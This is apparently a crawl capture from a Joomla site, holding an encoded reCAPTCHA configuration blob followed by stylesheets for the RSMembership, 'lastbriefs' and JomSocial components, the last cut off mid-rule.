GwHRXfDjsKcXU9Ywp5pw5JkwrckwqNRasKDIMOTw4YhwqolLsKha8ODwqgUw73CpkdRwp5YwoDDmMK/wqLCixBgw77DvcOjIcK+w4XCjMO/w5MQYRoiBMOkbMOgGQwRwqkfDMOowrfDthIxJFnCmcK5wrVaOsKmegPDq8KOCWd3wrAowp/DpWLCs31jIAXCj8KGC8KKwogFbi9TGgEmRMKrw6QLHcOVKsKMaRdsw4vDv8KkwoAXHFrCkBDCnMKqNGFGQMKzMgDCj2DCkXh3SmIGw5zCscKrwrnCjGXCvsOJwoMoPcKTw4jCuGbDh8K8QcKGw6kYNcKBwp/[base64]/wqAnw4NBdcOYV8O7wpnDnMOwRk/[base64]/DnMKew6Npw7jCkTrCjE4Zw5fDhQ3CgsOGKCptdi3Dn3PCqkoML2pHw6PCsMK1wo/DjMKeFsOLChoQw7h2woYRw6/DsMKEw652GcO7SGw1LMOkw40ww7V+YzRvw60xTMOXw5IrwrDCucKgw44+wp7CqMOJVMOQDsKcQsKiw6vDpcO9wpIfWT8tbhEyMsKBw5rDkMO1wpHCm8O1w5BYwrQXK2oyVzbDlgV2w5ggP8O9woPCoQXDusKaGjHCk8Kqw7XCvcKNPcO3w4fCtcOuwrfClnjCh0QYw5/ClsOawpknw7pyw5rClMK8w6YUUsKjPsOUS8K+w4fDiSMHYmpQw7bChBsxwpnClMO6wp1jFMORw4lKw6nCgsKXwoNqwoI7MiRzIMKLwq1jwppmBnXDrcKGKzccw6kwKXXCjcKWw55UIsKKwq/[base64]/DtcOGw4rCo8KkLMKNSsOKw5HDtUU9wq3CgDzDqMKtE33Cg1daLcO/XMKbwprCqTEsbcKvMsOAwrdBU8O2bx8rfRPCiB06wqTDiMKIw5FIwp01K1xnJj/Ck07DusKiw6YnXU9swrjDuiDDsF5Fcy4LbMOqwq5KCEwqOsOGw4/[base64]/DscOSw73DpFU0w73DjsO+w6YlwoLDhlB2wqBwAcORworDr8KCNzDDkMOCwq94YMOfesO/wpnDqi7Dpjw0w4vDvil+wrdbCsKGwoc0CcKtTsOnU09iw651SsOrfMOyKsKWfcKFUMK1SDVWwrUdwpLCo8OWwovCgsKfIMOUUcO/V8ODwoPCmgsqK8K2YMKkMsOwwq41w7jDs2LCqAFZwpFQV3fDj3oKQUjCh8KYw7xWwrIxUcOjNMKWw6XClsK/EFvCl8O5fMOtUAUaF8OXSCNkAMO9w6kPw53DvRXDghXDiQB0AH4PdMKXw4rDo8KjaQPDusKqDMO4MsOlw6bDuxEwYwh6wpDDmcO1w5dYwq7DvmnCqhXDlH9Bw7PDsWbChALCgUVZwpc2LSptwr7CmG7CqMOIw5LCpTfDtcOKCsOMIcK0w5dfbGAPw4IxwrQ+az/DtG3DknDDkTfCqS3Co8K1MsO7w5UswovDtUDDksKPwoV9wpbDq8KMD2NOP8OGNsKYwoIDwq0Zw704M2vDsB7DlcOEcwPCvcO4XkpTw4hcZsKqw7U2w5NlYW8nw5/DhTLDmSfDocO9N8OGJznCg2pAZMKQwr/[base64]/wrLDusK1w5vCiMOEO2zCg8KcT1TCszXDgAXDv8Ojw7DCgxR0wrVgDB1OAMKfCkPDtnB/d3vDmcKQwqXDqsKZfBDDnsOzw4k3PcKlw4PCpsK5w53DtMOqb8O4wqcJwrE9woDDjsKxwojDp8KKwrbCi8KWw4jCr2ttUi/Ch8O7G8KdGlA0woR4wqLDg8Kcw53DijfClMODwo3DgFptKlYJM1LCvBHCmsOZw5xAwrM7FsKPwqHDicOBw4kAw79Aw4w8wpRnwr5MCMOmQsKHUsORX8K2w58qHsOqVMOKwq/DrSjCjsO6PHjCtcOIw7d3wph8fRFRXjXDmDhow5jCrMKRXn8Zw5HCmAzDsyMzccKKXx9MRT9aF8KHeURsH8KAc8OCWkLCnsOlaGLDnsOrwpRXW1DCvMK6wr7CgXHDqUXDkCdew5/CgMOxMcOeAsKpJ1vDrcORZcOrwrjCnAnCoQhHwr3Cg8KRw4XCm13DsSrDnsOSN8K5A1FsCMOMw67Dj8OAw4YHw6TCusKhXcO5w6ozwrEEK3zDksKvw4piYiFww4FaPzXDqDjCvAnDhxx2wqROS8Kjwr/[base64]/DiTA4bk0KwoTCj8K8C8Kgw43ChcKpHQofRXhyO8OIRXvDmMOvD2fCnmsxVcKFwrXDv8OUw6BBJcKfDcKewqkxw7M7RQLCj8OAw6vCqMOjXCEFw7kIw5/ChMKUasKvJMOqcMK1CsKVLCY/wrsuU385EhLCpW15w4jCthEWwoQ2HmV/KMOYXcK6wrYEL8KJIE4VwqQtcMOLw4NxRcOlw7Fpw6YvCgbDj8O9w5pVC8Kiw7hXf8OKYTPDhhbClE/DgVnCiCXCj3hucsOOLsOWw6M3ejQiP8Onwq3CqylvA8KSw6t1CMOtN8OewrAiwrw+wrFbw6zDgXHCj8K5TsKdFMOROC/[base64]/Ch0nDmzrCksO0QXNBwrg9woNtUcKYLzPCr8O6w47Dgi3DpmUnw7rDnFnDoxzCsyNcwpnDu8Ouwo0sw5clOsOVMkHDqMKbAsK1wrvDkTsmw5jDmMKFBxscesOXZ1UxZcKeVWvDqsOOw6vCtnoVFg8Aw5vDn8OUw7Rowq3DrH/Cgw9Zw4vCjghEwrYnQBkQYFnCp8Kzw4zCs8Kew7s3WA3ClyZ2wrU2E8KHS8KZwojCjCQWdwLCuUvDmFAnw54dw6LDvCVXf31kaMKvw5B/[base64]/wqwIOsOcMCcFdsKoYxfCknBhOcOQw58Hw6nDrcOuacKQw57DgcKywqkiJhfCo8ONwr7CuDzCpUxcw5Amw5N3wqfDli/[base64]/CocObd8KpVsKREWt/[base64]/Dtjw4w75zaDjCjzo5wpM7KwTDgMKkwp/Dp8KFwrLDvCFGw6vCmcOwAsOSw78Gw6w/G8KWw7pWZ8KMwqzDqUTCk8K+w43CslQrI8KNwptdJC3DnsKOCmbDr8O7JXZ+XDXDjWDCkktlw7sLRMKEX8Oaw5zCrsKtBGjDocOEwo3DpsK7w5howqNUXcKMwojCtMOAw4LDlGjCtMKZKy5eY1XDtMOOwpIiLzo3wrvDmEZpWsK2w5RNWcKqexHCtxTCiX/[base64]/[base64]/DucKSw7vDghHCpcOKw79/VRjDpmvDv395wol/YcKJQcKpw6VkURMETMOJwolII8K2KSTDjzzDlAQoFzkPZcKmwoJteMK1wosTwrVlw7PChHhfwrt8QTXDnsOpT8OwAznDvg5TBULDrinCrMOyU8OaKRVXaS7DlMK4woXDsyXDhD4Two/ClRnCvsKrwrfDjcKJHsOnw6zDi8KOEQRvB8Ouw5fDoRwvw63DrmDCsMK5AGfDtQ18V30vw4LCtFHCvcK6wp7DjWZUwo4/w41KwqgnLF7DjwnDo8K3w4LDtcKKdsKOWCJIYC/[base64]/CnMKdT8OsbsKfFjbChMKuZcOFTlczw58qw6jDiMO/[base64]/DksKyFmHDoWfDicOvX8O/GMKkwp7CmXA8w6Yywo0QVcO2wqpmw63DuVXDpsOoGWjCqloNQcOfOkLDrjJvFhJPaMKjwpHCh8K9w4VxDUXCusKGUjxsw5EmFVbDo3PCiMKfbMKQbsOWZsKRw5nClDrDt37CmcKkw6FYwpJUGMK9wqrCigHDhQzDn3jDuFPDoCnCglnDvDxyRF3DjA49RywNGcK1bG/DlcOrwrnCucKCwq9Ew4M6w5XDrEnCpGx0b8KrOxQtVjjChsOmKQ7DrMORwqjDgzBYKQHCkMKowph6f8KdwpgMwrgxLMOJaA8tL8ONw69LSnB/[base64]/wrrCllfCiMKyK8K9dwZCYjfCpcOBw6bDojXCmyzDrMOTwpUrKMOqwrfCmzvCkQs3w59sLMKlw7jCvcKxw7jCrsO+agvDscOaPRTCuAhCNsKmw6knCHJFPBYIw4NQwqMNM3gUwrHDvcOxZ3PCuwMBSMOVNAbDoMKvY8OqwoUuEyXDtsKacX/[base64]/CuirCmsK/[base64]/Cu1/Di2Njw6jDokIVw6Jkw6/CnMO6a1XCp8Ofw7p+woPCnGclcg/CiE/Cr8K0w5PCj8OlFsKow5hvGsOOw4LCjcOyYj/Cl0/[base64]/Z33CoGTDnMKqw5pTK1s0S2ptw5kAwrl3woPCn8Kzw4LCkUfCqjxdVsKiw54qbDbClsO1wq5uCSgBwpQPcsOnUgnCtQgQw5TDrwHCnTE+Zk0XHCLDhiIBwqrDisOIDxF4OMK8woMVaMOhw7LCjU88HGAcUMO9WsKpwpHCn8O/wooXwqjDgQvDpcK3wpYjw5UuwrIDQGbDul8uw6HCknTDhcOYUcKjw5ghwqvCpMKOOMOXbMK9wqJ8UWPChzFFD8KlVsO7PsKpwrUBKkvCv8O9TcKVw7fDu8OVwpl5cQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdQiEsaAAAAABqGJggurMqa_Rd2Jv_HKzRLqy0m\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.conceptstart.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221DxXOW/7FkRbH66INQMhWDXrv7G4lEdMfh3Ter7fOGo\\u003d\x22,1,0,null,1,1768870813411,0,0,[235,21,248],null,[187,83,132,88],\x22RC-j868n2IjF1L2lQ\x22,null,null,null,null,null,\x220dAFcWeA5Jt78g5iaFJFvD2D0eGnFKn7va38DuIkv0HdNn3owp8yiWCJgBZS6PqxZ62dNHZmHuiRuhxeBx--XnHAMpkkjuV2vTag\x22,1768953613450]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.conceptstart.net/media/com_rsmembership/css/rsmembership.css?e941617061e442efefba460c84594542
body_size: 689
content:
h2.rsm_title {
    font-size: 150% !important;
    display: block;
}
h2.rsm_title small {
    display: block;
    margin-top: 10px;
}
#rsm_suggestions {
    background: #F5FAF9;
    border: solid 1px #A2BDCD;
    padding: 7px;
    margin-top: 7px;
    float: left;
}
#rsm_suggestions ol {
    margin: 0;
    padding: 0;
    padding-left: 18px;
}
#rsm_suggestions ol li {
    padding: 0;
    margin: 0;
}
#rsm_username_message {
    padding: 4px;
    margin-top: 7px;
    float: left;
}
.rsm_error {
    border: solid 1px #EB3B00 !important;
    color: #EB3B00 !important;
    background: #FFEFEB !important;
}
.rsm_field_error {
    border: solid 1px #EB3B00 !important;
}
.rsm_modal_error_container {
    font-size: 14px;
    width: 400px;
    margin: 0 auto;
}
.rsm_modal_error_container ol {
    margin-top: 10px;
    margin-left: 12px;
}
.rsm_modal_error_container ol li{
    padding-bottom:10px;
}
.rsm_ok {
    border: solid 1px #009E28;
    color: #009E28;
    background: #F1FFEB;
}
.membershiptable {
    border-collapse: collapse;
    margin-bottom: 1.5em;
    width: 99%;
}
.membershiptable {
    border: 0px;
    border-top: 2px solid #cccccc;
    border-left: 1px solid #cccccc;
}
.membershiptable td {
    border: 0px;
    padding: 7px;
    border-bottom: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
}
.membershiptable th {
    border: 0px;
    padding: 7px;
    border-bottom: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
    background: #f7f7f7;
    color: #006db9;
}
.rsmembership_form table.rsmembership_form_table,
.rsmembership_form table.rsmembership_form_table tr,
.rsmembership_form table.rsmembership_form_table tr td,
.rsmembership_show_table,
.rsmembership_show_table tr,
.rsmembership_show_table tr td {
    border: 0px;
}
.rsmembership_show_table tr td {
    border-bottom: 1px solid #EEEEEE;
}
.rsm_extra {
    margin: 2px 5px !important;
}
#rsm_checkbox_agree {
    margin: 2px 5px !important;
}
.rsme_faded {
    color: #8F8F8F;
    margin: 0 5px;
}
.rsme_vcenter {
    display: inline-block;
    vertical-align: middle;
}
.rsme_extra_btn {
    margin: 5px 5px 5px 0px!important;
}
#rsm_terms_frame {
    height: 200px;
    border: solid 1px #c7c7c7;
    width: 100%;
    overflow: auto;
}
#rsm_terms_frame #rsm_terms_container {
    padding-left: 20px;
    padding-right: 20px;
}
.rsm-margin-chradio {
    margin-right: 5px !important;
}

a.rsm_pdf
{
    background: url(../images/pdf.png) no-repeat;
    width: 16px;
    height: 16px;
    display: block;
}

.rsmembershiptable tr td, .rsmembershiptable {border-left:none !important;border-right:none !important;}
.page-header { border:none !important; }
#rsme_upgrade_box label {margin:0px 4px 0px 0px;}
#rsme_upgrade_box select {margin:0px 4px 0px 0px;}
#rsme_upgrade_box input.btn {margin:0px 0px 0px 0px;}
#rsme_renewal_price { font-size : 14px; margin:0px 4px 0px 0px;}
#rsme_membership_info .row-fluid {padding : 20px 0px !important; border-bottom:1px solid #DDDDDD;}

#rsm_mymembership_container div h1 { color: #333333;border-bottom:4px double #DDDDDD; font-size:24px; padding-bottom:10px;}
.rsme_extra_container, .rsme_extrab_container { margin:50px 0px !important;	}

#rsmembership_remove_data_and_close_account
{
    display: none;
}

/* Magnific popup css */

.rsmembership-magnific-popup {
    background:#ffffff;
    margin:20px auto;
    padding:20px;
    position:relative;
    width:80%;
}
.rsmembership-magnific-popup iframe {
    width:100%;
    border: 0px;
}

@media (max-width: 767px) {
    .rsmembership-magnific-popupp {
        width: 70% !important;
    }
}

@media (max-width: 480px) {
    .rsmembership-magnific-popup {
        width: 85% !important;
    }
}

@media (max-width: 320px) {
    .rsmembership-magnific-popup {
        width: 95% !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.conceptstart.net//modules/mod_lastbriefs/brief.css?tn=120006
body_size: -175
content:


.uk-panel.uk-panel-box.latest-briefs {
/*  padding: 15px;
  border-width: 0px;
  */
}

.latest-briefs .brief-row {
  margin-bottom: 10px;
}

.latest-briefs .brief-row .number {
  font-size: 12px;
  letter-spacing: 1px;
  margin-right: 7px;
}

.latest-briefs .brief-row.active .number {
  color: #9c9c9c;
}

.latest-briefs .brief-row .a {
  font-size: 12px;
  letter-spacing: 2px;
  font-style: oblique
}

--- FILE ---
content_type: text/css
request_url: https://www.conceptstart.net/components/com_community/templates/jomsocial/assets/css/style.css
body_size: 23817
content:
.jomsocial {color:#f7cca1; }.jomsocial a {color:#10dddf; }.jomsocial a:hover {color:#10dddf; }.jomsocial a.liked, .jomsocial a.liked span {color:#10dddf; }.jomsocial a.liked:hover, .jomsocial a.liked span:hover {color:#10dddf; }.jomsocial button.liked, .jomsocial button.liked span {color:#10dddf; }.jomsocial button.liked:hover, .jomsocial button.liked span:hover {color:#10dddf; }.jomsocial h1, .jomsocial h2, .jomsocial h3, .jomsocial h4, .jomsocial h5, .jomsocial h6 {color:#ffcf5c; }.jomsocial ul {padding:0;margin:0;list-style:none; }.jomsocial button, .jomsocial input, .jomsocial select, .jomsocial textarea {vertical-align:top; }.jomsocial img {max-width:100%; }.gm-style img {max-width:none; }.joms-text--lead {font-size:22.65248px;line-height:22.65248px;font-weight:normal;color:#7f8c8d; }.joms-text--small {font-size:10px;line-height:14px; }.joms-text--normal {font-size:14px; }.joms-text--light, .joms-text--title, .joms-text--bold {color:#7f8c8d;font-weight:normal; }.joms-text--bold {font-weight:bold; }.joms-text--title, .joms-text--username, .joms-text--desc {margin:0;margin-bottom:14px;word-break:break-word; }.joms-text--username {margin-bottom:5.34752px; }.joms-text--desc {color:#7f8c8d;font-weight:normal;font-size:12px; }#joms-app--aboutme-special .joms-text--light {margin:0;margin-bottom:5.34752px; }.joms-text--break {word-break:break-all;word-wrap:break-word; }@media only screen and (max-width:480px) {.joms-text--skip {text-align:center;display:block; } }.joms-input, .joms-input[type="text"], .joms-input[type="password"], .joms-select--wrapper, .joms-textarea {background:#1a1b3d;border:1px solid #29255a;color:#fff7cc;width:100%;margin-bottom:14px;outline:none;box-shadow:none; }.joms-input:active, .joms-input[type="text"]:active, .joms-input[type="password"]:active, .joms-select--wrapper:active, .joms-textarea:active, .joms-input:focus, .joms-input[type="text"]:focus, .joms-input[type="password"]:focus, .joms-select--wrapper:focus, .joms-textarea:focus, .joms-input:focus:invalid:focus, .joms-input[type="text"]:focus:invalid:focus, .joms-input[type="password"]:focus:invalid:focus, .joms-select--wrapper:focus:invalid:focus, .joms-textarea:focus:invalid:focus {outline:0;box-shadow:none;border-color:#8f45ff;color:#fff7cc; }.joms-form__group .joms-input, .joms-form__group .joms-input[type="text"], .joms-form__group .joms-input[type="password"], .joms-form__group .joms-select--wrapper, .joms-form__group .joms-textarea {margin-top:5.34752px;margin-bottom:0; }@media only screen and (min-width:481px) {.joms-form__group .joms-input, .joms-form__group .joms-input[type="text"], .joms-form__group .joms-input[type="password"], .joms-form__group .joms-select--wrapper, .joms-form__group .joms-textarea {margin-top:0; } }.joms-input option, .joms-input[type="text"] option, .joms-input[type="password"] option, .joms-select--wrapper option, .joms-textarea option {color:#333;background-color:#fff; }.joms-input option:hover, .joms-input[type="text"] option:hover, .joms-input[type="password"] option:hover, .joms-select--wrapper option:hover, .joms-textarea option:hover, .joms-input option:focus, .joms-input[type="text"] option:focus, .joms-input[type="password"] option:focus, .joms-select--wrapper option:focus, .joms-textarea option:focus {color:#fff; }.joms-input--datepicker {background-color:#1a1b3d !important;border:1px solid #29255a !important;color:#fff7cc !important; }.trumbowyg-box {background:#1a1b3d;border:1px solid #29255a;color:#fff7cc; }.joms-input[type="text"], .joms-input[type="password"] {padding:8.65248px;height:auto;-webkit-appearance:none;-moz-appearance:none; }.joms-input[type="radio"] {margin:0;margin-right:2.04257px; }.joms-input--append .joms-input[type="text"], .joms-input--append .joms-input[type="password"] {padding-left:36.65248px; }.joms-input.picker__input {cursor:text; }.joms-input--inline {display:inline-block; }.joms-input--radio {display:inline-block; }.joms-input--radio-content {display:inline-block;margin-left:8.65248px; }.joms-input--search[type="text"] {display:inline-block;height:auto;width:100%;padding:5.34752px;margin:0;line-height:18px;background:#1a1b3d;border:1px solid #29255a;color:#fff7cc; }.joms-input--search[type="text"]:active, .joms-input--search[type="text"]:focus, .joms-input--search[type="text"]:focus:invalid:focus {outline:0;box-shadow:none;border-color:#8f45ff; }@media only screen and (min-width:481px) {.joms-input--search[type="text"] {width:120px; } }.joms-sortings .joms-select--wrapper {display:inline-block;width:100%;margin:0 0 8.65248px; }@media only screen and (min-width:481px) {.joms-sortings .joms-select--wrapper {width:48.6%;margin:0; } }.joms-sortings .joms-select--wrapper:nth-child(2n+1) {margin:0; }@media only screen and (min-width:481px) {.joms-sortings .joms-select--wrapper:nth-child(2n+1) {margin-left:2%; } }.joms-select--wrapper {position:relative;display:block;padding:4px; }.joms-select--wrapper.joms-select--expand::after {background-image:none; }.joms-select--wrapper::after {content:"";position:absolute;width:9px;height:8px;top:50%;margin-top:-4px;background-image:url(../images/select-arrow.png);background-repeat:no-repeat;background-size:100%;z-index:2;pointer-events:none; }.joms-select--wrapper::after {right:8.65248px; }.joms-select--wrapper:hover {border:1px solid #8f45ff; }.joms-select--wrapper option {font-weight:normal;color:#333;background-color:#fff; }.joms-select--wrapper option:hover, .joms-select--wrapper option:focus {color:#fff; }.joms-select {margin:0;background:none;border:1px solid transparent;outline:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;padding:0;width:100%;color:#fff7cc; }.joms-select:focus {outline:0;background-color:transparent;border-color:transparent;box-shadow:none; }.joms-select::-ms-expand {display:none; }.joms-select::-moz-focusring {color:transparent;text-shadow:0 0 0 #000; }.joms-select option {color:#333;background-color:#fff; }.joms-select option:hover, .joms-select option:focus {color:#fff; }@-moz-document url-prefix() {.joms-select--wrapper {overflow:hidden; } }select:-moz-focusring {color:transparent;text-shadow:0 0 0 #000; }.joms-textarea {min-height:80px;resize:none;height:100%;padding:8.65248px;-webkit-appearance:none; }.joms-textarea__wrapper {width:100%;background:#1a1b3d; }.joms-comment__reply .joms-textarea__wrapper {display:table-cell;vertical-align:top; }.joms-comment__reply .joms-textarea__wrapper span {display:table-cell;vertical-align:middle; }.joms-no-touch .joms-textarea__wrapper {display:block;width:100%; }.joms-no-touch .joms-comment__reply .joms-textarea__wrapper {display:block; }.joms-textarea__wrapper .joms-textarea {padding-right:48px; }.joms-textarea__limit {position:absolute;left:1px;right:1px;bottom:1px;padding:0 8.65248px;font-size:9px;background:rgba(0, 0, 0, .05);color:#fff7cc;border-top:1px solid rgba(0, 0, 0, .08);border-top-left-radius:0 !important;border-top-right-radius:0 !important; }.joms-textarea__limit > span {float:right; }.joms-textarea--limit {padding-bottom:25px !important; }.joms-textarea--error > .joms-textarea__limit > span {color:red; }.joms-location__wrapper {position:relative;width:100%;background:#1a1b3d;z-index:1; }.joms-location__wrapper input {padding-bottom:25px !important; }.joms-location__description {position:absolute;left:1px;right:1px;bottom:1px;padding:0 8.65248px;font-size:9px;line-height:18px;background:rgba(0, 0, 0, .05);color:#fff7cc;border-top:1px solid rgba(0, 0, 0, .08);border-top-left-radius:0 !important;border-top-right-radius:0 !important; }.joms-location__dropdown {background:#1a1b3d;position:absolute;left:0;right:0;margin-top:-20px;border:1px solid #8f45ff;color:#fff7cc;display:none;border-top-left-radius:0 !important;border-top-right-radius:0 !important; }.joms-location__dropdown .joms-location__loading {text-align:center; }.joms-location__dropdown .joms-location__result {display:none; }.joms-location__dropdown .joms-location__header {padding:0 8.65248px;background:rgba(0, 0, 0, .05);font-size:11px;font-weight:bold;border-bottom:1px solid #8f45ff; }.joms-location__dropdown .joms-location__map {float:right;width:180px;height:180px;margin:5.34752px;display:none; }.joms-location__dropdown .joms-location__list {padding:5.34752px 0; }.joms-location__dropdown .joms-location__list a {display:block;padding:0 8.65248px;color:inherit;text-decoration:none; }.joms-location__dropdown .joms-location__list a:hover {background:rgba(0, 0, 0, .05); }.joms-location__dropdown .joms-location__list a .joms-location__name, .joms-location__dropdown .joms-location__list a .joms-location__desc {display:block;overflow:hidden;text-decoration:none;text-overflow:ellipsis;white-space:nowrap; }.joms-location__dropdown .joms-location__list a .joms-location__desc {font-size:10px; }.joms-location__dropdown .joms-location__close {cursor:pointer;font-size:15px;font-weight:bold;position:absolute;top:-2px;right:3px; }.joms-checkbox {position:relative; }.joms-checkbox input[type=checkbox] {position:absolute;margin-top:8.65248px; }.joms-checkbox span {color:#7f8c8d;margin-top:5.34752px;display:inline-block;font-size:small;margin-left:22.65248px; }.joms-form, .joms-form--search {margin:0;padding:0; }.joms-form--search span {display:block; }@media only screen and (min-width:992px) {.joms-form--search span {display:inline-block;overflow:hidden;padding-right:5px; }.joms-form--search span:last-child {float:right;padding:0; } }.joms-form--search input[type="text"], .joms-form--search select {width:100%;height:auto;margin-bottom:2%;padding:5.34752px 8.65248px; }@media only screen and (min-width:992px) {.joms-form--search input[type="text"], .joms-form--search select {margin:0;width:auto;max-width:250px; } }.joms-form--search .joms-input[type="text"] {margin-bottom:2%;line-height:18px; }@media only screen and (min-width:992px) {.joms-form--search .joms-input[type="text"] {margin-bottom:0; } }@media only screen and (min-width:992px) {.joms-form--search .joms-input--small input[type="text"] {width:110px; } }.joms-form--search .joms-form__item {margin-bottom:2%;padding-bottom:2%;border-bottom:1px solid rgba(0, 0, 0, 0.05); }@media only screen and (min-width:992px) {.joms-form--search .joms-form__item {border:none;margin:0;padding:0; } }.joms-form--search .joms-form__item span:last-child {text-align:right; }.joms-input--append {position:relative; }.joms-input--append svg {position:absolute;left:8.65248px;top:8.65248px;fill:#7f8c8d; }.joms-form__group {color:#7f8c8d;position:relative;margin-bottom:14px;display:block; }.joms-form__group:only-of-type, .joms-form__group:last-of-type {margin-bottom:0; }.joms-form__group > span {font-size:12px; }.joms-form__group .joms-required {color:#781fd2;font-size:16px; }@media only screen and (min-width:481px) {.joms-form__group {display:table;width:100%; }.joms-form__group > span:first-child {display:table-cell;width:140px;padding-right:14px;vertical-align:top;padding-top:5px; }.joms-form__group > span:first-child.small {width:60px; }.joms-form__group > span:first-child.smallest {width:20px; }.joms-form__group > span:first-child.big {width:240px; }.joms-form__group.has-privacy {padding-right:60px; }.joms-form__group.has-privacy .joms-input {display:table-cell;margin-top:0; }.joms-form__group.has-privacy .joms-button--privacy {padding:8.65248px;position:absolute;right:0;top:0;margin-top:0; }.joms-form__group.has-privacy .joms-button--privacy span {display:none; }.joms-form__group.has-privacy .joms-dropdown, .joms-form__group.has-privacy .joms-popover {right:0;top:48px;width:140px; }.joms-form__group.has-privacy .joms-dropdown:before, .joms-form__group.has-privacy .joms-popover:before, .joms-form__group.has-privacy .joms-dropdown:after, .joms-form__group.has-privacy .joms-popover:after {left:120px; } }.joms-form__group .joms-input--select[type="text"] {margin-top:0; }.joms-form__legend {margin-bottom:14px;color:#7f8c8d;font-weight:bold;font-size:inherit;border:0; }.joms-help {font-size:12px;line-height:18px;margin:0;margin-top:5.34752px;color:#9fa9aa; }.joms-textarea--mobile .trumbowyg-button-pane {display:none; }@media only screen and (min-width:481px) {.joms-textarea--mobile .trumbowyg-button-pane {display:block; } }.joms-textarea__beautifier {border:0; }.joms-form--search .joms-form__item:before, .clearfix:before, .jomsocial-wrapper .jomsocial:before, .joms-module__wrapper:before, .joms-module__wrapper--stacked:before, .joms-stream:before, .joms-stream--notifications:before, .joms-postbox:before, .joms-postbox-content:before, .joms-pagination .pagination-list:before, .joms-landing__action:before, .jomsocial-wrapper .jomsocial:before, .joms-body:before, .joms-focus:before, .joms-gallery:before, .joms-message__list:before, .joms-list--thumbnail:before, .joms-list__row:before, .joms-list--card:before, .joms-list--inline:before, .joms-list--photos:before, .joms-list--video:before, .joms-list--videos:before, .joms-list--friend:before, .joms-list--event:before, .joms-list--avatar:before, .joms-list--block:before, .joms-list--table:before, .joms-list--files:before, .joms-list--half:before, .joms-list--message:before, .joms-list--general:before, .joms-list--group:before, .joms-list--articles:before, .joms-list:before, .joms-list--block .joms-list__item:before, .joms-list--card .joms-list__item:before, .joms-chat__wrapper:before, .joms-chat__seen:before, .joms-chat__attachment-file:before, .joms-module--toolbar:before, .joms-module--toolbar:before, .joms-module--membersearch:before, .joms-form--search .joms-form__item:after, .clearfix:after, .jomsocial-wrapper .jomsocial:after, .joms-module__wrapper:after, .joms-module__wrapper--stacked:after, .joms-stream:after, .joms-stream--notifications:after, .joms-postbox:after, .joms-postbox-content:after, .joms-pagination .pagination-list:after, .joms-landing__action:after, .jomsocial-wrapper .jomsocial:after, .joms-body:after, .joms-focus:after, .joms-gallery:after, .joms-message__list:after, .joms-list--thumbnail:after, .joms-list__row:after, .joms-list--card:after, .joms-list--inline:after, .joms-list--photos:after, .joms-list--video:after, .joms-list--videos:after, .joms-list--friend:after, .joms-list--event:after, .joms-list--avatar:after, .joms-list--block:after, .joms-list--table:after, .joms-list--files:after, .joms-list--half:after, .joms-list--message:after, .joms-list--general:after, .joms-list--group:after, .joms-list--articles:after, .joms-list:after, .joms-list--block .joms-list__item:after, .joms-list--card .joms-list__item:after, .joms-chat__wrapper:after, .joms-chat__seen:after, .joms-chat__attachment-file:after, .joms-module--toolbar:after, .joms-module--toolbar:after, .joms-module--membersearch:after {content:" ";display:table; }.joms-form--search .joms-form__item:after, .clearfix:after, .jomsocial-wrapper .jomsocial:after, .joms-module__wrapper:after, .joms-module__wrapper--stacked:after, .joms-stream:after, .joms-stream--notifications:after, .joms-postbox:after, .joms-postbox-content:after, .joms-pagination .pagination-list:after, .joms-landing__action:after, .jomsocial-wrapper .jomsocial:after, .joms-body:after, .joms-focus:after, .joms-gallery:after, .joms-message__list:after, .joms-list--thumbnail:after, .joms-list__row:after, .joms-list--card:after, .joms-list--inline:after, .joms-list--photos:after, .joms-list--video:after, .joms-list--videos:after, .joms-list--friend:after, .joms-list--event:after, .joms-list--avatar:after, .joms-list--block:after, .joms-list--table:after, .joms-list--files:after, .joms-list--half:after, .joms-list--message:after, .joms-list--general:after, .joms-list--group:after, .joms-list--articles:after, .joms-list:after, .joms-list--block .joms-list__item:after, .joms-list--card .joms-list__item:after, .joms-chat__wrapper:after, .joms-chat__seen:after, .joms-chat__attachment-file:after, .joms-module--toolbar:after, .joms-module--toolbar:after, .joms-module--membersearch:after {clear:both; }.joms-main, .joms-sidebar {float:left;display:block; }.joms-pagination .pagination-list, .joms-list--thumbnail, .joms-list__row, .joms-list--card, .joms-list--inline, .joms-list--photos, .joms-list--video, .joms-list--videos, .joms-list--friend, .joms-list--event, .joms-list--avatar, .joms-list--block, .joms-list--table, .joms-list--files, .joms-list--half, .joms-list--message, .joms-list--general, .joms-list--group, .joms-list--articles, .joms-list, .joms-module--toolbar > ul, .joms-module--membersearch > ul {list-style-type:none;padding:0;margin:0; }.joms-left {float:left; }.joms-right {float:right; }@media only screen and (min-width:481px) {.joms-inline--desktop {display:inline !important;width:auto !important; } }.joms-table {display:table; }.joms-table__col {display:table-cell;vertical-align:middle; }.joms-hide {display:none; }.joms-textarea__wrapper, .joms-location__wrapper, .joms-location__dropdown, .joms-popup .joms-comment__actions, .joms-alert--warning, .joms-alert--danger, .joms-alert--info, .joms-alert--success, .joms-pagination ul, .joms-focus__date {-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px; }.joms-list--thumbnail *, .joms-list__row *, .joms-list--card *, .joms-list--inline *, .joms-list--photos *, .joms-list--video *, .joms-list--videos *, .joms-list--friend *, .joms-list--event *, .joms-list--avatar *, .joms-list--block *, .joms-list--table *, .joms-list--files *, .joms-list--half *, .joms-list--message *, .joms-list--general *, .joms-list--group *, .joms-list--articles *, .joms-list *, .joms-chat__wrapper.joms-chat--window * {box-sizing:border-box; }.joms-input, .joms-input[type="text"], .joms-input[type="password"], .joms-select--wrapper, .joms-textarea, .joms-select--wrapper, .joms-textarea__limit, .joms-location__description, .joms-notifications__label {-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px; }.joms-popover {-webkit-border-radius:8px;-moz-border-radius:8px;-o-border-radius:8px;border-radius:8px; 